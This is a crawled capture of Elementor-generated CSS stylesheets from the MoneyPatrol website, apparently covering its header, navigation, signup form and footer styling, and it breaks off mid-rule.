.elementor-element.elementor-element-ed92fcd{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-3bdc0a5{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-0dacf30{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-0a644fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-0a644fd .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-0a644fd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-84c7c1e{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-5a5ff73{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-56adb1f{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-9e9cafc{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-4cff3dc{--spacer-size:50px;}

--- FILE ---
content_type: text/css
request_url: https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-17655.css?ver=1767239685
body_size: 1647
content:
.elementor-17655 .elementor-element.elementor-element-65d0401:not(.elementor-motion-effects-element-type-background), .elementor-17655 .elementor-element.elementor-element-65d0401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3479FF;}.elementor-17655 .elementor-element.elementor-element-65d0401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17655 .elementor-element.elementor-element-65d0401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17655 .elementor-element.elementor-element-979dad4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17655 .elementor-element.elementor-element-979dad4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17655 .elementor-element.elementor-element-979dad4 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#C8C8C8;padding:0px 0px 0px 0px;}.elementor-17655 .elementor-element.elementor-element-979dad4 > .elementor-element-populated, .elementor-17655 .elementor-element.elementor-element-979dad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-17655 .elementor-element.elementor-element-979dad4 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-17655 .elementor-element.elementor-element-bea3dc3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item > a{font-family:"Montserrat";}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-0f46e51 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-17655 .elementor-element.elementor-element-aad6e0c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item > a{font-family:"Montserrat";}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-d7d9e69:not(.elementor-motion-effects-element-type-background), .elementor-17655 .elementor-element.elementor-element-d7d9e69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17655 .elementor-element.elementor-element-d7d9e69 > .elementor-container{max-width:1240px;}.elementor-17655 .elementor-element.elementor-element-d7d9e69{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E3E3E3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 17px 0px;}.elementor-17655 .elementor-element.elementor-element-d7d9e69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17655 .elementor-element.elementor-element-4e9659c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17655 .elementor-element.elementor-element-4e9659c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17655 .elementor-element.elementor-element-d1cbdf3{text-align:left;}.elementor-17655 .elementor-element.elementor-element-d1cbdf3 img{width:110px;}.elementor-bc-flex-widget .elementor-17655 .elementor-element.elementor-element-cc2b0d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17655 .elementor-element.elementor-element-cc2b0d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:16px;font-weight:500;text-transform:capitalize;line-height:1px;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-item{color:#313131;fill:#313131;padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-item:focus{color:#5590F8;fill:#5590F8;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#5590F8;}.elementor-17655 .elementor-element.elementor-element-16f2d58{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a:hover,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a:focus,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-menu-toggle:hover,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-menu-toggle:focus{color:#3479FF;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a:hover,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a:focus,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a.elementor-item-active{color:#3479FF;background-color:rgba(0,0,0,0);}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown .elementor-item, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat";font-size:16px;font-weight:400;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-17655 .elementor-element.elementor-element-16f2d58 div.elementor-menu-toggle{color:#16163f;}.elementor-17655 .elementor-element.elementor-element-16f2d58 div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-17655 .elementor-element.elementor-element-00c007a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17655 .elementor-element.elementor-element-00c007a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-17655 .elementor-element.elementor-element-62bb5cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17655 .elementor-element.elementor-element-62bb5cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17655 .elementor-element.elementor-element-62bb5cd > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#C8C8C8;padding:0px 0px 0px 0px;}.elementor-17655 .elementor-element.elementor-element-62bb5cd > .elementor-element-populated, .elementor-17655 .elementor-element.elementor-element-62bb5cd > .elementor-element-populated > .elementor-background-overlay, .elementor-17655 .elementor-element.elementor-element-62bb5cd > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-icon i{color:#5590F8;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-icon svg{fill:#5590F8;transition:fill 0.3s;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-068c07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item > a{font-family:"Montserrat";font-size:16px;font-weight:500;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-text{color:#5D8FF5;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-98652bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-icon i{color:#5590F8;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-icon svg{fill:#5590F8;transition:fill 0.3s;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1B1B1B;}.elementor-17655 .elementor-element.elementor-element-41207d2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item > a{font-family:"Montserrat";font-size:16px;font-weight:500;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-text{color:#5590F8;transition:color 0.3s;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1B1B1B;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-17655 .elementor-element.elementor-element-4e9659c{width:15%;}.elementor-17655 .elementor-element.elementor-element-cc2b0d9{width:65%;}.elementor-17655 .elementor-element.elementor-element-00c007a{width:19.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17655 .elementor-element.elementor-element-cc2b0d9{width:59%;}.elementor-17655 .elementor-element.elementor-element-00c007a{width:25%;}}@media(max-width:767px){.elementor-17655 .elementor-element.elementor-element-65d0401 > .elementor-container{max-width:250px;}.elementor-17655 .elementor-element.elementor-element-979dad4{width:50%;}.elementor-17655 .elementor-element.elementor-element-bea3dc3{--e-icon-list-icon-size:18px;}.elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-bea3dc3 .elementor-icon-list-item > a{font-size:14px;}.elementor-17655 .elementor-element.elementor-element-0f46e51{width:50%;}.elementor-17655 .elementor-element.elementor-element-aad6e0c{--e-icon-list-icon-size:18px;}.elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-aad6e0c .elementor-icon-list-item > a{font-size:14px;}.elementor-17655 .elementor-element.elementor-element-4e9659c{width:50%;}.elementor-17655 .elementor-element.elementor-element-cc2b0d9{width:50%;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown .elementor-item, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17655 .elementor-element.elementor-element-16f2d58 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-17655 .elementor-element.elementor-element-068c07f{--e-icon-list-icon-size:0px;}.elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-068c07f .elementor-icon-list-item > a{font-size:12px;}.elementor-17655 .elementor-element.elementor-element-41207d2{--e-icon-list-icon-size:0px;}.elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17655 .elementor-element.elementor-element-41207d2 .elementor-icon-list-item > a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-d7d9e69 */body.post-type-archive-videos #Content {
	background-color: unset !important;
	padding-bottom: 40px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-18183.css?ver=1767239685
body_size: 2673
content:
.elementor-18183 .elementor-element.elementor-element-f82231f > .elementor-container{max-width:1240px;}.elementor-18183 .elementor-element.elementor-element-f82231f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:-31px;z-index:1;}.elementor-18183 .elementor-element.elementor-element-f82231f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18183 .elementor-element.elementor-element-cb5776d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18183 .elementor-element.elementor-element-cb5776d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18183 .elementor-element.elementor-element-4a77ef8:not(.elementor-motion-effects-element-type-background), .elementor-18183 .elementor-element.elementor-element-4a77ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-4a77ef8{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 25px 25px 25px;}.elementor-18183 .elementor-element.elementor-element-4a77ef8, .elementor-18183 .elementor-element.elementor-element-4a77ef8 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-18183 .elementor-element.elementor-element-4a77ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18183 .elementor-element.elementor-element-0f48d4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18183 .elementor-element.elementor-element-0f48d4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18183 .elementor-element.elementor-element-50b6cee .elementor-heading-title{font-family:"Montserrat";font-size:22px;font-weight:600;letter-spacing:0px;color:#1B1B1B;}.elementor-bc-flex-widget .elementor-18183 .elementor-element.elementor-element-09d8f3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18183 .elementor-element.elementor-element-09d8f3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18183 .elementor-element.elementor-element-fdd5860 > .elementor-widget-container{background-color:#F3F3F3;padding:7px 7px 7px 7px;border-radius:10px 10px 10px 10px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group > label, .elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-subgroup label{color:#1C244B;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group > label{font-family:"Montserrat";font-weight:400;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-secondary );font-family:"Poppins";font-weight:400;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group .elementor-field{color:#2C2C2C;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group .elementor-field, .elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-subgroup label{font-family:"Montserrat";font-size:16px;font-weight:500;line-height:30px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group .elementor-select-wrapper select{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button{font-family:"Montserrat";font-size:16px;font-weight:500;line-height:150%;letter-spacing:0px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;padding:10px 0px 11px 0px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .e-form__buttons__wrapper__button-next{background-color:#306BE0;color:#FFFFFF;border-color:#306BE0;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button[type="submit"]{background-color:#306BE0;color:#FFFFFF;border-color:#306BE0;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .e-form__buttons__wrapper__button-previous{background-color:#1222FE00;color:#306BE0;border-color:#306BE0;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#467FF7;border-color:#467FF7;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#467FF7;border-color:#467FF7;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button[type="submit"]:hover svg *{fill:#467FF7;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-message{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-18183 .elementor-element.elementor-element-fdd5860{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-18183 .elementor-element.elementor-element-6fedbff:not(.elementor-motion-effects-element-type-background), .elementor-18183 .elementor-element.elementor-element-6fedbff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #306BE0 5%, #3E75C7 72%);}.elementor-18183 .elementor-element.elementor-element-6fedbff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 3% 0% 3%;}.elementor-18183 .elementor-element.elementor-element-6fedbff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18183 .elementor-element.elementor-element-6193b90 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18183 .elementor-element.elementor-element-6193b90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18183 .elementor-element.elementor-element-493578f{padding:0px 0px 60px 0px;}.elementor-18183 .elementor-element.elementor-element-d736dc7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-55efbe2{width:var( --container-widget-width, 99.511% );max-width:99.511%;--container-widget-width:99.511%;--container-widget-flex-grow:0;}.elementor-18183 .elementor-element.elementor-element-55efbe2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-wrapper{text-align:left;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-title{margin-bottom:0px;font-family:"Montserrat";font-size:66px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-description{font-family:"Montserrat";font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FEFEFE;}.elementor-18183 .elementor-element.elementor-element-e285b2c{width:var( --container-widget-width, 82% );max-width:82%;--container-widget-width:82%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-18183 .elementor-element.elementor-element-e285b2c > .elementor-widget-container{margin:60px 0px 0px 36px;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--dropdown .elementor-item, .elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-18183 .elementor-element.elementor-element-d850e6e{width:var( --container-widget-width, 93% );max-width:93%;--container-widget-width:93%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-18183 .elementor-element.elementor-element-d850e6e > .elementor-widget-container{margin:60px 0px 0px 20px;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--dropdown .elementor-item, .elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins";font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-18183 .elementor-element.elementor-element-fba6c88 .elementor-heading-title{font-family:"Montserrat";font-size:20px;font-weight:600;text-transform:uppercase;line-height:24px;letter-spacing:0px;color:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-cf5790a{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-widget-container{text-align:left;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-social-icon{background-color:#5D8FF5B3;--icon-padding:0.4em;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-social-icon i{color:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-18183 .elementor-element.elementor-element-98f484b > .elementor-widget-container{margin:60px 0px 0px 